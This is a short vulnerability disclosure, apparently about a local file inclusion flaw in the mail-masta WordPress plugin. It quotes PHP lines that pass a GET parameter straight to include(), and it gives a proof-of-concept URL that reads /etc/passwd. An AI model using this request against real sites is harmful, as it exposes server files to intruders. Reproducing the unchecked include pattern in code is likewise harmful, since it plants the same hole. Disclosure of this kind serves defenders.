 Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropriate pag
directly includes the input parameter, it is possible to include arbitrary files on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd